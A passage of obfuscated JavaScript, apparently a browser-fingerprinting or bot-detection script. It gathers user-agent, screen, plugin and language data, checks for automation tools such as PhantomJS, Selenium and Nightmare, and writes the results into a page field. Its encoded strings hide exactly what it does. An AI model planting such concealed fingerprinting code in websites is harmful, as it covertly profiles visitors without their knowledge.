'\x46\x64\x6c\x4e')];continue;}break;}}continue;case'\x31':var _0x2c8da2=[];continue;case'\x32':try{_0x5cd355=_0x2c8da2[_0x101c('0xe3', '\x37\x54\x4f\x6c')]('\x69');}catch(_0x3de8ab){_0x589cc6[_0x589cc6[_0x101c('0xd', '\x78\x5e\x26\x69')]]=_0x2d7ab9[_0x101c('0xe4', '\x6a\x4c\x44\x40')](_0x4918ef,_0x101c('0xe5', '\x62\x4d\x69\x21'));break;}continue;case'\x33':for(var _0x5cd355=0x0;_0x2d7ab9[_0x101c('0xe6', '\x6a\x4c\x44\x40')](_0x5cd355,_0x2c8da2[_0x101c('0xa4', '\x56\x34\x4a\x53')]);_0x5cd355++){_0x589cc6[_0x589cc6[_0x101c('0xe7', '\x2a\x4d\x45\x33')]]=_0x2d7ab9[_0x101c('0xe8', '\x47\x2a\x4a\x5e')](_0x4918ef,_0x2d7ab9[_0x101c('0xe9', '\x30\x6f\x50\x54')](_0x101c('0xea', '\x42\x31\x59\x44'),_0x2c8da2[_0x5cd355]));}continue;case'\x34':try{var _0x18c0d8=_0x111b44[_0x101c('0xeb', '\x58\x49\x31\x25')][_0x101c('0xec', '\x57\x43\x54\x33')];if(_0x2d7ab9[_0x101c('0xed', '\x54\x71\x6f\x5d')](_0x18c0d8,0x0)||_0x2d7ab9[_0x101c('0xee', '\x50\x4b\x67\x55')](_0x18c0d8,null)){_0x589cc6[_0x589cc6[_0x101c('0xef', '\x40\x21\x77\x58')]]=_0x2d7ab9[_0x101c('0xf0', '\x50\x4b\x67\x55')](_0x4918ef,_0x101c('0xf1', '\x30\x6f\x50\x54'));break;}}catch(_0x5e47ec){_0x589cc6[_0x589cc6[_0x101c('0x45', '\x4e\x6e\x7a\x65')]]=_0x2d7ab9[_0x101c('0xf2', '\x47\x2a\x4a\x5e')](_0x4918ef,_0x101c('0xf3', '\x26\x21\x39\x44'));break;}continue;}break;}}catch(_0x48f628){_0x589cc6[_0x589cc6[_0x101c('0xef', '\x40\x21\x77\x58')]]=_0x2d7ab9[_0x101c('0xf4', '\x54\x71\x6f\x5d')](_0x4918ef,_0x2d7ab9[_0x101c('0xf5', '\x42\x31\x59\x44')](_0x101c('0xf6', '\x72\x79\x65\x4b'),_0x48f628));}break;case _0x101c('0xf7', '\x6a\x4c\x44\x40'):if(_0x2d7ab9[_0x101c('0xf8', '\x70\x34\x65\x32')](_0x2230dc,_0x101c('0xf9', '\x28\x5a\x70\x69'))){try{var _0x36f393='';var _0x4fb93a=navigator[_0x101c('0xfa', '\x33\x51\x65\x4b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x101c('0xfb', '\x26\x21\x39\x44')](_0x4fb93a)){_0x36f393=_0x101c('0xfc', '\x74\x56\x6b\x4b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x101c('0xfd', '\x30\x6f\x50\x54')](_0x4fb93a)){_0x36f393=_0x101c('0xfe', '\x35\x57\x64\x76');}else{_0x36f393=_0x101c('0xff', '\x4f\x33\x4a\x64');}_0x589cc6[_0x589cc6[_0x101c('0x100', '\x42\x31\x59\x44')]]=_0x2d7ab9[_0x101c('0x101', '\x50\x4b\x67\x55')](_0x4918ef,_0x2d7ab9[_0x101c('0x102', '\x70\x53\x7a\x24')](_0x2d7ab9[_0x101c('0x103', '\x40\x35\x26\x45')](_0x2230dc,'\x3d'),_0x36f393));}catch(_0x573a0c){_0x589cc6[_0x589cc6[_0x101c('0x104', '\x35\x30\x58\x71')]]=_0x2d7ab9[_0x101c('0x105', '\x47\x2a\x4a\x5e')](_0x4918ef,_0x2d7ab9[_0x101c('0x106', '\x49\x26\x61\x23')](_0x2d7ab9[_0x101c('0x107', '\x34\x56\x6f\x68')](_0x2230dc,_0x101c('0x108', '\x6a\x4c\x44\x40')),_0x573a0c[_0x101c('0x109', '\x49\x5b\x77\x6c')]()));}}break;}_0x2d7ab9[_0x101c('0x10a', '\x78\x5e\x26\x69')](_0x21db3a);}continue;case'\x31':for(var _0x104815=0x0;_0x2d7ab9[_0x101c('0x10b', '\x56\x34\x4a\x53')](_0x104815,0x2);_0x104815++){_0x55a518+=_0x25eada[_0x104815];}continue;case'\x32':var _0x55a518='';continue;case'\x33':var _0x1ec63f='';continue;case'\x34':var _0x589cc6=new Array();continue;case'\x35':for(var _0x354b08=0x2;_0x354b08<_0x25eada[_0x101c('0x10c', '\x44\x5e\x46\x65')];_0x354b08++){_0x31ab5e+=_0x25eada[_0x354b08];}continue;case'\x36':return _0x589cc6[_0x101c('0x10d', '\x47\x2a\x4a\x5e')]();continue;case'\x37':var _0x25eada=_0x101c('0x10e', '\x6f\x5e\x5b\x51');continue;case'\x38':var _0x31ab5e='';continue;}break;}}var _0x887d46=[[_0x101c('0x10f', '\x79\x65\x34\x79'),_0x101c('0x110', '\x35\x30\x58\x71'),function(){return navigator;}],[_0x101c('0x111', '\x56\x34\x4a\x53'),_0x101c('0x112', '\x54\x71\x6f\x5d'),function(){return navigator[_0x101c('0x113', '\x5e\x34\x58\x67')];}],[_0x101c('0x114', '\x72\x79\x65\x4b'),_0x101c('0x115', '\x28\x5a\x70\x69'),function(){return navigator[_0x101c('0x116', '\x49\x5b\x77\x6c')];}],[_0x101c('0x117', '\x35\x30\x58\x71'),_0x101c('0x118', '\x2a\x4d\x45\x33'),function(){return _0xcd0268[_0x101c('0x119', '\x47\x2a\x4a\x5e')](navigator[_0x101c('0x11a', '\x62\x4d\x69\x21')][_0x101c('0x11b', '\x5a\x4a\x71\x46')],0x0);}],[_0x101c('0x11c', '\x51\x5d\x42\x28'),_0x101c('0x11d', '\x79\x65\x34\x79'),function(){return navigator[_0x101c('0x11e', '\x70\x34\x65\x32')];}],[_0x101c('0x11f', '\x70\x53\x7a\x24'),_0x101c('0x120', '\x57\x43\x54\x33'),function(){return navigator[_0x101c('0x121', '\x33\x51\x65\x4b')];}],[_0x101c('0x122', '\x57\x43\x54\x33'),_0x101c('0x123', '\x49\x26\x61\x23'),function(){}],[_0x101c('0x124', '\x5a\x4a\x71\x46'),_0x101c('0x110', '\x35\x30\x58\x71'),function(){var _0x111a3c=ActiveXObject;return _0x111a3c;}],[_0x101c('0x125', '\x70\x53\x7a\x24'),_0x101c('0x126', '\x40\x35\x26\x45'),function(){var _0x4e97e3=webkitURL;return _0x4e97e3;}],[_0x101c('0x127', '\x32\x73\x56\x59'),_0x101c('0x128', '\x42\x31\x59\x44'),function(){var _0x4f099a=_phantom;return _0x4f099a;}],[_0x101c('0x129', '\x28\x5a\x70\x69'),_0x101c('0x12a', '\x50\x71\x33\x7a'),function(){var _0x573653=callPhantom;return _0x573653;}],[_0x101c('0x12b', '\x79\x65\x34\x79'),_0x101c('0x12c', '\x72\x79\x65\x4b'),function(){var _0x25182a=chrome;return _0x25182a;}],[_0x101c('0x12d', '\x49\x26\x61\x23'),_0x101c('0x12e', '\x44\x5e\x46\x65'),function(){var _0x19b073=yandex;return _0x19b073;}],[_0x101c('0x12f', '\x40\x35\x26\x45'),_0x101c('0x128', '\x42\x31\x59\x44'),function(){var _0x161282=opera;return _0x161282;}],[_0x101c('0x130', '\x75\x67\x72\x73'),_0x101c('0x131', '\x40\x21\x77\x58'),function(){var _0x5d5c8f=opr;return _0x5d5c8f;}],[_0x101c('0x132', '\x2a\x4d\x45\x33'),_0x101c('0x133', '\x39\x37\x5d\x57'),function(){var _0x2fabcf=safari;return _0x2fabcf;}],[_0x101c('0x134', '\x2a\x4d\x45\x33'),_0x101c('0x135', '\x33\x51\x65\x4b'),function(){var _0x3e559d=awesomium;return _0x3e559d;}],[_0x101c('0x136', '\x40\x21\x77\x58'),_0x101c('0x137', '\x70\x53\x7a\x24'),function(){var _0x4e3c94=puffinDevice;return _0x4e3c94;}],[_0x101c('0x138', '\x57\x43\x54\x33'),_0x101c('0x139', '\x51\x5d\x42\x28'),function(){var _0x39938d=__nightmare;return _0x39938d;}],[_0x101c('0x13a', '\x46\x64\x6c\x4e'),_0x101c('0x13b', '\x28\x5a\x70\x69'),function(){var _0x1b0599=domAutomation;return _0x1b0599;}],[_0x101c('0x13c', '\x74\x56\x6b\x4b'),_0x101c('0x13d', '\x34\x56\x6f\x68'),function(){var _0x2fc150=domAutomationController;return _0x2fc150;}],[_0x101c('0x13e', '\x39\x37\x5d\x57'),_0x101c('0x126', '\x40\x35\x26\x45'),function(){var _0x5354da=_Selenium_IDE_Recorder;return _0x5354da;}],[_0x101c('0x13f', '\x42\x31\x59\x44'),_0x101c('0x140', '\x56\x34\x4a\x53'),function(){return document[_0x101c('0x141', '\x51\x5d\x42\x28')];}],[_0x101c('0x142', '\x47\x2a\x4a\x5e'),_0x101c('0x143', '\x4e\x6e\x7a\x65'),function(){return document[_0x101c('0x144', '\x56\x34\x4a\x53')];}],[_0x101c('0x145', '\x4f\x33\x4a\x64'),_0x101c('0x131', '\x40\x21\x77\x58'),function(){return process[_0x101c('0x146', '\x4f\x33\x4a\x64')];}],[_0x101c('0x147', '\x5a\x4a\x71\x46'),_0x101c('0x13d', '\x34\x56\x6f\x68'),function(){return global[_0x101c('0x148', '\x4e\x6e\x7a\x65')];}],[_0x101c('0x149', '\x6a\x4c\x44\x40'),_0x101c('0x14a', '\x79\x65\x34\x79'),function(){return global[_0x101c('0x14b', '\x37\x54\x4f\x6c')];}],[_0x101c('0x14c', '\x70\x53\x7a\x24'),_0x101c('0x12c', '\x72\x79\x65\x4b'),function(){return WebAssembly;}],[_0x101c('0x14d', '\x49\x26\x61\x23'),_0x101c('0x140', '\x56\x34\x4a\x53'),function(){return _0xcd0268[_0x101c('0x14e', '\x57\x43\x54\x33')](require,'\x66\x73');}],[_0x101c('0x14f', '\x37\x54\x4f\x6c'),_0x101c('0x150', '\x4f\x33\x4a\x64'),function(){return _0xcd0268[_0x101c('0x151', '\x4f\x33\x4a\x64')](globalThis,global);}],[_0x101c('0x152', '\x46\x64\x6c\x4e'),_0x101c('0x153', '\x75\x67\x72\x73'),function(){return window[_0x101c('0x154', '\x58\x49\x31\x25')]();}],[_0x101c('0x155', '\x72\x79\x65\x4b'),_0x101c('0x13d', '\x34\x56\x6f\x68'),function(){return navigator[_0x101c('0x156', '\x30\x6f\x50\x54')];}],[_0x101c('0x157', '\x2a\x4d\x45\x33'),_0x101c('0x133', '\x39\x37\x5d\x57'),function(){return navigator[_0x101c('0x158', '\x62\x4d\x69\x21')];}],[_0x101c('0x159', '\x40\x28\x5e\x6d'),_0x101c('0x15a', '\x49\x5b\x77\x6c'),function(){return navigator[_0x101c('0x15b', '\x40\x21\x77\x58')];}],[_0x101c('0x15c', '\x6f\x5e\x5b\x51'),_0x101c('0xb0', '\x70\x53\x7a\x24'),function(){return _0xcd0268[_0x101c('0x15d', '\x42\x23\x4e\x40')](navigator[_0x101c('0x15e', '\x4a\x44\x59\x6e')],'\x43');}],[_0x101c('0x15f', '\x49\x5b\x77\x6c'),_0x101c('0x160', '\x42\x23\x4e\x40'),function(){window[_0x101c('0x161', '\x5a\x4a\x71\x46')]=Object[_0x101c('0x162', '\x74\x56\x6b\x4b')](window);return window[_0x101c('0x163', '\x49\x5b\x77\x6c')][_0x101c('0x164', '\x70\x53\x7a\x24')];}],[_0x101c('0x165', '\x57\x43\x54\x33'),_0x101c('0x153', '\x75\x67\x72\x73'),function(){return _0xcd0268[_0x101c('0x166', '\x54\x71\x6f\x5d')](window[_0x101c('0x167', '\x65\x76\x61\x6d')],0x0);}],[_0x101c('0x168', '\x4f\x33\x4a\x64'),_0x101c('0x169', '\x42\x23\x63\x23'),function(){return _0xcd0268[_0x101c('0x16a', '\x5e\x34\x58\x67')](window[_0x101c('0x16b', '\x32\x73\x56\x59')],0x0);}],[_0x101c('0x16c', '\x40\x28\x5e\x6d'),_0x101c('0x14a', '\x79\x65\x34\x79'),function(){return window[_0x101c('0x16d', '\x5e\x34\x58\x67')];}],[_0x101c('0x16e', '\x6f\x79\x73\x5e'),_0x101c('0x120', '\x57\x43\x54\x33'),function(){return window[_0x101c('0x16f', '\x57\x43\x54\x33')][_0x101c('0x170', '\x51\x5d\x42\x28')]();}],[_0x101c('0x171', '\x62\x4d\x69\x21'),_0x101c('0x172', '\x35\x30\x58\x71'),function(){return _0xcd0268[_0x101c('0x173', '\x40\x28\x5e\x6d')](Boolean,_0xcd0268[_0x101c('0x174', '\x31\x47\x59\x5e')](typeof process,_0x101c('0x175', '\x62\x4d\x69\x21'))&&process[_0x101c('0x176', '\x54\x71\x6f\x5d')]&&process[_0x101c('0x177', '\x35\x30\x58\x71')][_0x101c('0x178', '\x75\x67\x72\x73')]);}],[_0x101c('0x179', '\x47\x2a\x4a\x5e'),_0x101c('0x17a', '\x39\x37\x5d\x57'),function(){return document[_0x101c('0x17b', '\x42\x23\x4e\x40')];}],[_0x101c('0x17c', '\x47\x2a\x4a\x5e'),_0x101c('0x17d', '\x6f\x5e\x5b\x51'),function(){return eval[_0x101c('0x17e', '\x42\x31\x59\x44')]()[_0x101c('0x17f', '\x6f\x5e\x5b\x51')];}],[_0x101c('0x180', '\x44\x5e\x46\x65'),_0x101c('0x17a', '\x39\x37\x5d\x57'),function(){return navigator[_0x101c('0x181', '\x78\x4f\x55\x41')][_0x101c('0x182', '\x46\x64\x6c\x4e')];}],[_0x101c('0x183', '\x39\x37\x5d\x57'),_0x101c('0x184', '\x39\x6f\x4f\x59'),function(){return deviceType;}],[_0x101c('0x185', '\x50\x4b\x67\x55'),_0x101c('0x186', '\x46\x64\x6c\x4e'),function(){return screen[_0x101c('0x187', '\x70\x34\x65\x32')];}],[_0x101c('0x188', '\x4e\x6e\x7a\x65'),_0x101c('0x169', '\x42\x23\x63\x23'),function(){return screen[_0x101c('0x189', '\x46\x64\x6c\x4e')];}],[_0x101c('0x18a', '\x5a\x4a\x71\x46'),_0x101c('0x13b', '\x28\x5a\x70\x69'),function(){var _0x383ffe=eoapi;return _0x383ffe;}],[_0x101c('0x18b', '\x42\x23\x63\x23'),_0x101c('0x18c', '\x57\x43\x54\x33'),function(){var _0x4cceea=eoapi_VerifyThis;return _0x4cceea;}],[_0x101c('0x18d', '\x39\x37\x5d\x57'),_0x101c('0x18e', '\x46\x64\x6c\x4e'),function(){var _0x49e91d=eoapi_extInvoke;return _0x49e91d;}],[_0x101c('0x18f', '\x42\x23\x63\x23'),_0x101c('0x190', '\x5a\x4a\x71\x46'),function(){var _0x4a4d52=eoWebBrowserDispatcher;return _0x4a4d52;}],[_0x101c('0x191', '\x57\x43\x54\x33'),_0x101c('0x192', '\x32\x73\x56\x59'),function(){return window[_0x101c('0x193', '\x4f\x33\x4a\x64')];}],[_0x101c('0x194', '\x74\x56\x6b\x4b'),_0x101c('0x195', '\x72\x79\x65\x4b'),function(){return _0xcd0268[_0x101c('0x196', '\x5e\x34\x58\x67')](navigator[_0x101c('0x197', '\x42\x23\x4e\x40')][_0x101c('0x198', '\x39\x6f\x4f\x59')],0x2);}],[_0x101c('0x199', '\x6f\x5e\x5b\x51'),_0x101c('0x19a', '\x40\x35\x26\x45'),function(){return _0xcd0268[_0x101c('0x19b', '\x53\x69\x65\x40')](navigator[_0x101c('0x19c', '\x70\x34\x65\x32')][_0x101c('0x19d', '\x49\x5b\x77\x6c')],0x2);}],[_0x101c('0x19e', '\x40\x35\x26\x45'),_0x101c('0x131', '\x40\x21\x77\x58'),function(){return window[_0x101c('0x19f', '\x4a\x44\x59\x6e')];}],[_0x101c('0x1a0', '\x54\x71\x6f\x5d'),_0x101c('0x1a1', '\x30\x6f\x50\x54'),function(){return navigator[_0x101c('0x1a2', '\x28\x5a\x70\x69')][_0x101c('0x1a3', '\x57\x43\x54\x33')][0x0][_0x101c('0x1a4', '\x2a\x4d\x45\x33')];}],[_0x101c('0x1a5', '\x49\x26\x61\x23'),_0x101c('0x1a6', '\x44\x5e\x46\x65'),function(){return navigator[_0x101c('0x1a7', '\x75\x67\x72\x73')][_0x101c('0x1a8', '\x39\x37\x5d\x57')][0x1][_0x101c('0x1a9', '\x74\x56\x6b\x4b')];}],[_0x101c('0x1aa', '\x30\x6f\x50\x54'),_0x101c('0x1a1', '\x30\x6f\x50\x54'),function(){return navigator[_0x101c('0x1ab', '\x74\x56\x6b\x4b')][_0x101c('0x1ac', '\x62\x4d\x69\x21')][0x2][_0x101c('0x1ad', '\x50\x71\x33\x7a')];}],[_0x101c('0x1ae', '\x50\x71\x33\x7a'),_0x101c('0x12c', '\x72\x79\x65\x4b'),function(){return navigator[_0x101c('0x1af', '\x49\x26\x61\x23')][_0x101c('0x1b0', '\x4f\x33\x4a\x64')];}],[_0x101c('0x1b1', '\x4e\x6e\x7a\x65'),_0x101c('0x1b2', '\x75\x67\x72\x73'),function(){return navigator[_0x101c('0x1b3', '\x79\x65\x34\x79')];}],[_0x101c('0x1b4', '\x42\x23\x4e\x40'),_0x101c('0x1a6', '\x44\x5e\x46\x65'),function(){return navigator[_0x101c('0x1b5', '\x65\x76\x61\x6d')][_0x101c('0x1b6', '\x39\x37\x5d\x57')];}],[_0x101c('0x1b7', '\x40\x35\x26\x45'),_0x101c('0x1b8', '\x40\x28\x5e\x6d'),function(){return navigator[_0x101c('0x1b9', '\x40\x28\x5e\x6d')][_0x101c('0x1ba', '\x78\x4f\x55\x41')];}]];try{if(_0x131700){try{_0x3dd65c[_0x101c('0x1bb', '\x4e\x6e\x7a\x65')]=_0xcd0268[_0x101c('0x1bc', '\x40\x28\x5e\x6d')](_0x1e8af6,_0x131700);}catch(_0x4a3763){}}if(!_0x5a09bf[_0x101c('0x1bd', '\x34\x56\x6f\x68')])_0x5a09bf[_0x101c('0x1be', '\x2a\x4d\x45\x33')]=_0x32608c;_0xcd0268[_0x101c('0x1bf', '\x53\x69\x65\x40')](_0x21db3a);var _0x1dfa7b=_0x101c('0x1c0', '\x62\x4d\x69\x21');_0x887d46[_0x101c('0x1c1', '\x6f\x5e\x5b\x51')]([_0xcd0268[_0x101c('0x1c2', '\x32\x73\x56\x59')](_0xcd0268[_0x101c('0x1c3', '\x50\x71\x33\x7a')]('\x27',_0x1dfa7b)+'\x27',_0x101c('0x1c4', '\x6f\x5e\x5b\x51')),_0x101c('0x186', '\x46\x64\x6c\x4e'),function(){return _0x1dfa7b[_0x101c('0x1c5', '\x74\x56\x6b\x4b')]();}]);var _0x3a1c80=_0x101c('0x1c6', '\x42\x31\x59\x44');var _0x266822=_0x3a1c80[_0x101c('0x1c7', '\x70\x34\x65\x32')](0x0,0x2);var _0x489aa9=_0x3a1c80[_0x101c('0x1c8', '\x6f\x79\x73\x5e')](0x2);_0xcd0268[_0x101c('0x1c9', '\x75\x67\x72\x73')](_0x4b6ed8,_0xcd0268[_0x101c('0x1ca', '\x33\x51\x65\x4b')](_0x50f0d0,_0x887d46));if(_0x5d5839){_0x887d46[_0x101c('0x1cb', '\x78\x4f\x55\x41')]([_0x5d5839,_0x101c('0x1cc', '\x5a\x4a\x71\x46')]);_0xcd0268[_0x101c('0x1cd', '\x49\x5b\x77\x6c')](_0x4b6ed8,_0xcd0268[_0x101c('0x1ce', '\x5a\x4a\x71\x46')](_0x50f0d0,_0x887d46));}_0x1d82be[_0x101c('0x1cf', '\x39\x6f\x4f\x59')](_0x101c('0x1d0', '\x56\x34\x4a\x53'))[_0x101c('0x1d1', '\x78\x5e\x26\x69')]=_0xcd0268[_0x101c('0x1d2', '\x39\x37\x5d\x57')](_0x101c('0x1d3', '\x40\x21\x77\x58'),_0x5a09bf[_0x101c('0x1d4', '\x54\x71\x6f\x5d')][_0x101c('0x1d5', '\x31\x47\x59\x5e')]());}catch(_0x3aab6b){_0x1d82be[_0x101c('0x1d6', '\x4f\x33\x4a\x64')](_0x101c('0x1d7', '\x51\x5d\x42\x28'))[_0x101c('0x1d8', '\x50\x71\x33\x7a')]=_0xcd0268[_0x101c('0x1d9', '\x37\x54\x4f\x6c')](_0x101c('0x1da', '\x56\x34\x4a\x53'),_0x5a09bf[_0x101c('0x1db', '\x72\x79\x65\x4b')](_0x3aab6b[_0x101c('0x1dc', '\x40\x35\x26\x45')]));}finally{if(_0x131700)_0x3dd65c[_0x101c('0x1dd', '\x6f\x79\x73\x5e')]=_0x131700;}}());